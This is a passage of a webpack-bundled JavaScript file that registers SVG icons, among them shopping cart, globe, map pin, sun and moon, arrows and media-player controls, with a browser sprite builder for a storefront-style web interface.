  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"bag-tick\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m9.62 16 1.5 1.5 3.25-3\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M8.81 2 5.19 5.63M15.19 2l3.62 3.63\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M2 7.85c0-1.85.99-2 2.22-2h15.56c1.23 0 2.22.15 2.22 2 0 2.15-.99 2-2.22 2H4.22C2.99 9.85 2 10 2 7.85Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"m3.5 10 1.41 8.64C5.23 20.58 6 22 8.86 22h6.03c3.11 0 3.57-1.36 3.93-3.24L20.5 10\" /></symbol>"
});
var bag_tick_result = browser_sprite_build_default().add(bag_tick_symbol);
/* harmony default export */ const bag_tick = ((/* unused pure expression or super */ null && (bag_tick_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tag-2.svg


var tag_2_symbol = new (browser_symbol_default())({
  "id": "tag-2",
  "use": "tag-2-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"tag-2\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m2.937 10.788 3.02 3.02a3.187 3.187 0 0 0 4.5 0l2.926-2.926a3.187 3.187 0 0 0 0-4.5l-3.026-3.014a3.17 3.17 0 0 0-2.4-.926l-3.334.16a2.576 2.576 0 0 0-2.46 2.446l-.16 3.334c-.04.9.3 1.773.934 2.406\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M6.49 8.588a1.667 1.667 0 1 0 0-3.333 1.667 1.667 0 0 0 0 3.333Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m8.823 11.922 2.667-2.667\" /></symbol>"
});
var tag_2_result = browser_sprite_build_default().add(tag_2_symbol);
/* harmony default export */ const tag_2 = ((/* unused pure expression or super */ null && (tag_2_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/phone.svg


var phone_symbol = new (browser_symbol_default())({
  "id": "phone",
  "use": "phone-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"phone\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M27.551 25.028s-1.545 1.517-1.923 1.962c-.617.658-1.344.97-2.296.97-.092 0-.19 0-.281-.007-1.814-.116-3.5-.823-4.763-1.426-3.456-1.67-6.491-4.04-9.013-7.044-2.082-2.505-3.474-4.82-4.396-7.307-.568-1.517-.776-2.7-.684-3.815a2.8 2.8 0 0 1 .842-1.81L7.12 4.475c.299-.28.616-.433.928-.433.384 0 .696.232.891.427l.019.018c.372.347.726.707 1.099 1.09.189.196.384.39.58.592l1.667 1.663c.647.646.647 1.243 0 1.89-.177.176-.348.353-.525.523-.513.524-.11.122-.642.598-.012.012-.024.018-.03.03-.525.524-.428 1.036-.318 1.383l.019.055c.433 1.048 1.044 2.036 1.972 3.212l.006.006c1.685 2.072 3.462 3.687 5.422 4.924.25.158.507.286.752.408.22.11.427.213.604.323.024.012.049.03.073.043.208.103.403.152.605.152.507 0 .824-.317.928-.42l1.197-1.195c.207-.207.537-.457.922-.457.378 0 .69.238.88.445l.011.012 3.365 3.358c.629.621.006 1.907.006 1.907\" /></symbol>"
});
var phone_result = browser_sprite_build_default().add(phone_symbol);
/* harmony default export */ const phone = ((/* unused pure expression or super */ null && (phone_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map-pin.svg


var map_pin_symbol = new (browser_symbol_default())({
  "id": "map-pin",
  "use": "map-pin-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map-pin\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M14 7.167c0 4.666-6 8.666-6 8.666s-6-4-6-8.666a6 6 0 1 1 12 0\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 9.167a2 2 0 1 0 0-4 2 2 0 0 0 0 4\" /></symbol>"
});
var map_pin_result = browser_sprite_build_default().add(map_pin_symbol);
/* harmony default export */ const map_pin = ((/* unused pure expression or super */ null && (map_pin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe.svg


var globe_symbol = new (browser_symbol_default())({
  "id": "globe",
  "use": "globe-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"globe\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 15.167A6.667 6.667 0 1 0 8 1.833a6.667 6.667 0 0 0 0 13.334M1.333 8.5h13.334\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 1.833A10.2 10.2 0 0 1 10.667 8.5 10.2 10.2 0 0 1 8 15.167 10.2 10.2 0 0 1 5.333 8.5 10.2 10.2 0 0 1 8 1.833\" /></symbol>"
});
var globe_result = browser_sprite_build_default().add(globe_symbol);
/* harmony default export */ const globe = ((/* unused pure expression or super */ null && (globe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-globe-large.svg


var icon_globe_large_symbol = new (browser_symbol_default())({
  "id": "icon-globe-large",
  "use": "icon-globe-large-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"icon-globe-large\"><path fill=\"currentColor\" d=\"M12 23.62c-5.93 0-10.75-4.82-10.75-10.75S6.07 2.12 12 2.12s10.75 4.82 10.75 10.75S17.93 23.62 12 23.62m0-20c-5.1 0-9.25 4.15-9.25 9.25S6.9 22.12 12 22.12s9.25-4.15 9.25-9.25S17.1 3.62 12 3.62\" /><path fill=\"currentColor\" d=\"M9 22.62H8c-.41 0-.75-.34-.75-.75s.32-.74.73-.75a29.5 29.5 0 0 1 0-16.5.745.745 0 0 1-.73-.75c0-.41.34-.75.75-.75h1c.24 0 .47.12.61.31.14.2.18.45.1.68a27.95 27.95 0 0 0 0 17.53c.08.23.04.48-.1.68-.14.18-.37.3-.61.3M15 22.62a.745.745 0 0 1-.71-.99 27.95 27.95 0 0 0 0-17.53.749.749 0 1 1 1.42-.48 29.3 29.3 0 0 1 0 18.47c-.1.33-.4.53-.71.53\" /><path fill=\"currentColor\" d=\"M12 18.07c-2.79 0-5.57-.39-8.25-1.18-.01.4-.34.73-.75.73s-.75-.34-.75-.75v-1c0-.24.12-.47.31-.61.2-.14.45-.18.68-.1a27.95 27.95 0 0 0 17.53 0 .75.75 0 0 1 .68.1c.2.14.31.37.31.61v1c0 .41-.34.75-.75.75s-.74-.32-.75-.73c-2.69.79-5.47 1.18-8.26 1.18M21 10.62c-.08 0-.16-.01-.24-.04a27.95 27.95 0 0 0-17.53 0c-.4.13-.82-.08-.95-.47-.12-.4.09-.82.48-.95a29.3 29.3 0 0 1 18.47 0c.39.13.61.56.47.95a.73.73 0 0 1-.7.51\" /></symbol>"
});
var icon_globe_large_result = browser_sprite_build_default().add(icon_globe_large_symbol);
/* harmony default export */ const icon_globe_large = ((/* unused pure expression or super */ null && (icon_globe_large_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe-03.svg


var globe_03_symbol = new (browser_symbol_default())({
  "id": "globe-03",
  "use": "globe-03-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"globe-03\"><path fill=\"currentColor\" d=\"M5.5 12a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM5.626 18.75a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM27 16c0 6.075-4.925 11-11 11v2c7.18 0 13-5.82 13-13zM16 27C9.925 27 5 22.075 5 16H3c0 7.18 5.82 13 13 13zM5 16C5 9.925 9.925 5 16 5V3C8.82 3 3 8.82 3 16zM16 5c6.075 0 11 4.925 11 11h2c0-7.18-5.82-13-13-13zm0 22c-.394 0-.848-.178-1.348-.662-.506-.488-1.006-1.243-1.448-2.254C12.32 22.068 11.75 19.21 11.75 16h-2c0 3.418.604 6.56 1.621 8.886.509 1.161 1.14 2.164 1.89 2.89C14.017 28.506 14.944 29 16 29zm-4.25-11c0-3.21.571-6.067 1.454-8.084.442-1.01.942-1.766 1.447-2.254.5-.484.955-.662 1.349-.662V3c-1.056 0-1.983.493-2.739 1.224-.75.726-1.381 1.729-1.89 2.89C10.355 9.439 9.75 12.582 9.75 16zM16 29c1.056 0 1.983-.493 2.739-1.224.75-.726 1.381-1.729 1.89-2.89 1.017-2.325 1.621-5.468 1.621-8.886h-2c0 3.21-.571 6.067-1.454 8.084-.442 1.01-.942 1.766-1.447 2.254-.5.484-.955.662-1.349.662zm6.25-13c0-3.418-.604-6.56-1.622-8.886-.508-1.161-1.138-2.164-1.89-2.89C17.984 3.494 17.057 3 16 3v2c.394 0 .848.178 1.349.662.505.488 1.005 1.243 1.447 2.254C19.68 9.933 20.25 12.79 20.25 16zM5.5 14h21v-2h-21zm.126 6.75h21v-2h-21z\" /></symbol>"
});
var globe_03_result = browser_sprite_build_default().add(globe_03_symbol);
/* harmony default export */ const globe_03 = ((/* unused pure expression or super */ null && (globe_03_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/shopping-cart.svg


var shopping_cart_symbol = new (browser_symbol_default())({
  "id": "shopping-cart",
  "use": "shopping-cart-usage",
  "viewBox": "0 0 17 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 17 17\" aria-hidden=\"true\" id=\"shopping-cart\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M6 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M13.333 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M.667 1.167h2.666l1.787 8.926a1.33 1.33 0 0 0 1.333 1.074h6.48a1.33 1.33 0 0 0 1.334-1.074L15.333 4.5H4\" /></symbol>"
});
var shopping_cart_result = browser_sprite_build_default().add(shopping_cart_symbol);
/* harmony default export */ const shopping_cart = ((/* unused pure expression or super */ null && (shopping_cart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/trash.svg


var trash_symbol = new (browser_symbol_default())({
  "id": "trash",
  "use": "trash-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"trash\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M14 4.862a68 68 0 0 0-6.68-.334q-1.98 0-3.96.2L2 4.862M5.667 4.188l.146-.873C5.92 2.682 6 2.208 7.127 2.208h1.746c1.127 0 1.213.5 1.314 1.114l.146.866M12.566 6.968l-.433 6.714c-.073 1.046-.133 1.86-1.993 1.86H5.86c-1.86 0-1.92-.814-1.994-1.86l-.433-6.714M6.887 11.875h2.22M6.334 9.208h3.333\" /></symbol>"
});
var trash_result = browser_sprite_build_default().add(trash_symbol);
/* harmony default export */ const trash = ((/* unused pure expression or super */ null && (trash_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map.svg


var map_symbol = new (browser_symbol_default())({
  "id": "map",
  "use": "map-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M1.527 5.687v6.486c0 1.267.9 1.787 1.993 1.16l1.567-.893c.34-.193.906-.213 1.26-.033l3.5 1.753c.353.173.92.16 1.26-.033l2.886-1.654c.367-.213.674-.733.674-1.16V4.827c0-1.267-.9-1.787-1.994-1.16l-1.566.893c-.34.193-.907.213-1.26.033l-3.5-1.746c-.354-.174-.92-.16-1.26.033L2.2 4.533c-.373.214-.673.734-.673 1.154M5.707 3.167v8.666M10.487 4.913v8.92\" /></symbol>"
});
var map_result = browser_sprite_build_default().add(map_symbol);
/* harmony default export */ const map = ((/* unused pure expression or super */ null && (map_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/email.svg


var email_symbol = new (browser_symbol_default())({
  "id": "email",
  "use": "email-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"email\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6.25 9 8.896 6.387a1.46 1.46 0 0 0 1.708 0L25.75 9M7 25.333h18c1.657 0 3-1.393 3-3.11V9.777c0-1.718-1.343-3.111-3-3.111H7c-1.657 0-3 1.393-3 3.11v12.445c0 1.718 1.343 3.111 3 3.111\" /></symbol>"
});
var email_result = browser_sprite_build_default().add(email_symbol);
/* harmony default export */ const email = ((/* unused pure expression or super */ null && (email_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/award.svg


var award_symbol = new (browser_symbol_default())({
  "id": "award",
  "use": "award-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"award\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M12 15a7 7 0 1 0 0-14 7 7 0 0 0 0 14\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8.21 13.89 7 23l5-3 5 3-1.21-9.12\" /></symbol>"
});
var award_result = browser_sprite_build_default().add(award_symbol);
/* harmony default export */ const award = ((/* unused pure expression or super */ null && (award_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/moon.svg


var moon_symbol = new (browser_symbol_default())({
  "id": "moon",
  "use": "moon-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"moon\"><path fill=\"currentColor\" d=\"M12.46 23.62c-.17 0-.34 0-.51-.01-5.6-.25-10.28-4.76-10.67-10.26C.94 8.63 3.67 4.22 8.07 2.37c1.25-.52 1.91-.12 2.19.17.28.28.67.93.15 2.12a8.2 8.2 0 0 0-.68 3.35c.02 4.43 3.7 8.19 8.19 8.37.65.03 1.29-.02 1.91-.13 1.32-.24 1.87.29 2.08.63s.45 1.07-.35 2.15c-2.12 2.9-5.49 4.59-9.1 4.59M2.77 13.24c.34 4.76 4.4 8.66 9.24 8.87 3.29.16 6.41-1.34 8.33-3.96.15-.21.22-.36.25-.44-.09-.01-.25-.02-.5.03-.73.13-1.49.18-2.24.15-5.28-.21-9.6-4.64-9.63-9.86 0-1.38.27-2.71.82-3.96.1-.22.12-.37.13-.45-.09 0-.25.02-.51.13-3.81 1.6-6.17 5.42-5.89 9.49\" /></symbol>"
});
var moon_result = browser_sprite_build_default().add(moon_symbol);
/* harmony default export */ const moon = ((/* unused pure expression or super */ null && (moon_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sun.svg


var sun_symbol = new (browser_symbol_default())({
  "id": "sun",
  "use": "sun-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"sun\"><path fill=\"currentColor\" d=\"M12 20.12c-4 0-7.25-3.25-7.25-7.25S8 5.62 12 5.62s7.25 3.25 7.25 7.25S16 20.12 12 20.12m0-13c-3.17 0-5.75 2.58-5.75 5.75s2.58 5.75 5.75 5.75 5.75-2.58 5.75-5.75S15.17 7.12 12 7.12M12 23.83c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04m7.14-2.82c-.26 0-.51-.1-.71-.29l-.13-.13a.996.996 0 1 1 1.41-1.41l.13.13a.996.996 0 0 1-.7 1.7m-14.28 0c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.45.29-.7.29M22 13.87h-.08c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m-19.92 0H2c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m16.93-7.01c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.44.29-.7.29m-14.02 0c-.26 0-.51-.1-.71-.29l-.13-.14a.996.996 0 1 1 1.41-1.41l.13.13c.39.39.39 1.02 0 1.41-.19.2-.45.3-.7.3M12 3.91c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04\" /></symbol>"
});
var sun_result = browser_sprite_build_default().add(sun_symbol);
/* harmony default export */ const sun = ((/* unused pure expression or super */ null && (sun_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-circle.svg


var close_circle_symbol = new (browser_symbol_default())({
  "id": "close-circle",
  "use": "close-circle-usage",
  "viewBox": "0 0 16 16",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" id=\"close-circle\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.999 14.667c3.666 0 6.666-3 6.666-6.667s-3-6.666-6.666-6.666-6.667 3-6.667 6.666 3 6.667 6.667 6.667M6.113 9.887l3.774-3.774M9.887 9.887 6.113 6.113\" /></symbol>"
});
var close_circle_result = browser_sprite_build_default().add(close_circle_symbol);
/* harmony default export */ const close_circle = ((/* unused pure expression or super */ null && (close_circle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/task.svg


var task_symbol = new (browser_symbol_default())({
  "id": "task",
  "use": "task-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"task\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.333 13.24H14M7.333 8.574H14M7.333 3.907H14M2 3.907l.667.667 2-2M2 8.574l.667.666 2-2M2 13.24l.667.667 2-2\" /></symbol>"
});
var task_result = browser_sprite_build_default().add(task_symbol);
/* harmony default export */ const task = ((/* unused pure expression or super */ null && (task_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cheveron-down.svg


var cheveron_down_symbol = new (browser_symbol_default())({
  "id": "cheveron-down",
  "use": "cheveron-down-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"cheveron-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m15 8-5 5-5-5\" /></symbol>"
});
var cheveron_down_result = browser_sprite_build_default().add(cheveron_down_symbol);
/* harmony default export */ const cheveron_down = ((/* unused pure expression or super */ null && (cheveron_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-alt.svg


var arrow_right_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-right-alt",
  "use": "arrow-right-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-right-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m14.85 33.2 10.867-10.867a3.31 3.31 0 0 0 0-4.666L14.85 6.8\" /></symbol>"
});
var arrow_right_alt_result = browser_sprite_build_default().add(arrow_right_alt_symbol);
/* harmony default export */ const arrow_right_alt = ((/* unused pure expression or super */ null && (arrow_right_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-alt.svg


var arrow_left_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-left-alt",
  "use": "arrow-left-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-left-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M25 33.2 14.133 22.333a3.31 3.31 0 0 1 0-4.666L25 6.8\" /></symbol>"
});
var arrow_left_alt_result = browser_sprite_build_default().add(arrow_left_alt_symbol);
/* harmony default export */ const arrow_left_alt = ((/* unused pure expression or super */ null && (arrow_left_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-up.svg


var arrow_circle_up_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-up",
  "use": "arrow-circle-up-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-up\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 11.55 10 8.617l2.942 2.933\" /></symbol>"
});
var arrow_circle_up_result = browser_sprite_build_default().add(arrow_circle_up_symbol);
/* harmony default export */ const arrow_circle_up = ((/* unused pure expression or super */ null && (arrow_circle_up_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-down.svg


var arrow_circle_down_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-down",
  "use": "arrow-circle-down-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 9.45 10 12.383l2.942-2.933\" /></symbol>"
});
var arrow_circle_down_result = browser_sprite_build_default().add(arrow_circle_down_symbol);
/* harmony default export */ const arrow_circle_down = ((/* unused pure expression or super */ null && (arrow_circle_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-tabbed.svg


var arrow_left_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-left-tabbed",
  "use": "arrow-left-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-left-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M15 20.42 8.48 13.9c-.77-.77-.77-2.03 0-2.8L15 4.58\" /></symbol>"
});
var arrow_left_tabbed_result = browser_sprite_build_default().add(arrow_left_tabbed_symbol);
/* harmony default export */ const arrow_left_tabbed = ((/* unused pure expression or super */ null && (arrow_left_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-tabbed.svg


var arrow_right_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-right-tabbed",
  "use": "arrow-right-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-right-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9 20.42 6.52-6.52c.77-.77.77-2.03 0-2.8L9 4.58\" /></symbol>"
});
var arrow_right_tabbed_result = browser_sprite_build_default().add(arrow_right_tabbed_symbol);
/* harmony default export */ const arrow_right_tabbed = ((/* unused pure expression or super */ null && (arrow_right_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nav-arrow-right.svg


var nav_arrow_right_symbol = new (browser_symbol_default())({
  "id": "nav-arrow-right",
  "use": "nav-arrow-right-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"nav-arrow-right\"><path fill=\"currentColor\" fill-rule=\"evenodd\" d=\"m8.308 6.925 4.797 4.752-4.766 4.812 1.23 1.203 6.123-5.954-6.059-6.046z\" clip-rule=\"evenodd\" /></symbol>"
});
var nav_arrow_right_result = browser_sprite_build_default().add(nav_arrow_right_symbol);
/* harmony default export */ const nav_arrow_right = ((/* unused pure expression or super */ null && (nav_arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-down.svg


var arrow_down_symbol = new (browser_symbol_default())({
  "id": "arrow-down",
  "use": "arrow-down-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M12.047 10.12 8 14.167 3.953 10.12M8 2.833v11.22\" /></symbol>"
});
var arrow_down_result = browser_sprite_build_default().add(arrow_down_symbol);
/* harmony default export */ const arrow_down = ((/* unused pure expression or super */ null && (arrow_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search.svg


var search_symbol = new (browser_symbol_default())({
  "id": "search",
  "use": "search-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"search\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m17 17-4.667-4.667m1.556-3.889a5.445 5.445 0 1 1-10.89 0 5.445 5.445 0 0 1 10.89 0\" /></symbol>"
});
var search_result = browser_sprite_build_default().add(search_symbol);
/* harmony default export */ const search = ((/* unused pure expression or super */ null && (search_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-bold.svg


var search_bold_symbol = new (browser_symbol_default())({
  "id": "search-bold",
  "use": "search-bold-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"search-bold\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M7.333 13.167a5.333 5.333 0 1 0 0-10.667 5.333 5.333 0 0 0 0 10.667M14 14.5l-2.9-2.9\" /></symbol>"
});
var search_bold_result = browser_sprite_build_default().add(search_bold_symbol);
/* harmony default export */ const search_bold = ((/* unused pure expression or super */ null && (search_bold_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-airplay.svg


var plyr_airplay_symbol = new (browser_symbol_default())({
  "id": "plyr-airplay",
  "use": "plyr-airplay-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-airplay\"><path d=\"M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1\" /><path d=\"M4 17h10l-5-6z\" /></symbol>"
});
var plyr_airplay_result = browser_sprite_build_default().add(plyr_airplay_symbol);
/* harmony default export */ const plyr_airplay = ((/* unused pure expression or super */ null && (plyr_airplay_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-off.svg


var plyr_captions_off_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-off",
  "use": "plyr-captions-off-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-off\"><path fill-opacity=\".5\" fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_off_result = browser_sprite_build_default().add(plyr_captions_off_symbol);
